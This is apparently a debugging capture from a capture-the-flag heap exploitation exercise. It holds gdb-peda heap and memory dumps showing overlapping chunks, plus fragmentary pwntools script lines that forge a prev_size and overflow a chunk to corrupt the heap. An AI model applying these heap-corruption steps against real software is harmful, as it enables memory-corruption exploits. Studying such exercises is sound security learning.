 gdb-peda$ heap all
0x555555757000 SIZE=0x20 DATA[0x555555757010] |hhhhhhhhhhhhhhhhhhhhhhhh........| PREV_INUSE INUSED
0x555555757020 SIZE=0x500 DATA[0x555555757030] |x.......x.......................|
0x555555757520 SIZE=0x8 DATA[0x555555757530] |........| IS_MMAPED
0x555555757528 SIZE=0x510 DATA[0x555555757538] | ...............................|
overlap at 0x555555757a38 -- size=0x6868686868686868
0x555555757a38 SIZE=0x68686868 DATA[0x555555757a48] |hhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh|
Last Remainder:  0x0
gdb-peda$ x/20gx 0x555555757000
0x555555757000: 0x0000000000000000 0x0000000000000021
0x555555757010: 0x6868686868686868 0x6868686868686868
0x555555757020: 0x6868686868686868 0x0000000000000500
0x555555757030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757040: 0x0000000000000000 0x0000000000000000
0x555555757050: 0x6868686868686868 0x6868686868686868
0x555555757060: 0x6868686868686868 0x6868686868686868
0x555555757070: 0x6868686868686868 0x6868686868686868
0x555555757080: 0x6868686868686868 0x6868686868686868
25 edit(1,'h'*0x4f0 + p64(0x500))
26 create(0x18)#3
27 create(0x508)#4
28 create(0x18)#5
29 edit(4,'h'*0x4f0 + p64(0x500))
30 create(0x18)#6
31 delete(1)
32 edit(0, 'h'*(0x18))
33 gdb.attach(p)
34 pause()
35
36 p.interactive()